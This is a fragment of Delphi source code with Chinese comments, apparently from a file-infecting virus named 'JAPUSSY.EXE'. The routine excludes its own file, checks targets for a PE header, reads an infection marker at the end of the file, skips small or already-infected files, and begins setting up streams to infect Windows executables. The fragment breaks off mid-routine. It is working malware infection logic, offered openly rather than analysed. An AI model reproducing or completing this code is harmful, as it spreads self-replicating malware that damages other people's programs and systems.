 HdrStream, SrcStream: TFileStream;
IcoStream, DstStream: TMemoryStream;
iID: LongInt;
aIcon: TIcon;
Infected, IsPE: Boolean;
i: Integer;
Buf: array[ 0 .. 1 ] of Char;
begin
try // 出错则文件正在被使用，退出
if CompareText(FileName, ' JAPUSSY.EXE ' ) = 0 then // 是自己则不感染
Exit;
Infected : = False;
IsPE : = False;
SrcStream : = TFileStream.Create(FileName, fmOpenRead);
try
for i : = 0 to $ 108 do // 检查PE文件头
begin
SrcStream.Seek(i, soFromBeginning);
SrcStream.Read(Buf, 2 );
if (Buf[ 0 ] = # 80 ) and (Buf[ 1 ] = # 69 ) then // PE标记
begin
IsPE : = True; // 是PE文件
Break;
end;
end;
SrcStream.Seek( - 4 , soFromEnd); // 检查感染标记
SrcStream.Read(iID, 4 );
if (iID = ID) or (SrcStream.Size < 10240 ) then // 太小的文件不感染
Infected : = True;
finally
SrcStream.Free;
end;
if Infected or (not IsPE) then // 如果感染过了或不是PE文件则退出
Exit;
IcoStream : = TMemoryStream.Create;
DstStream : = TMemoryStream.Create;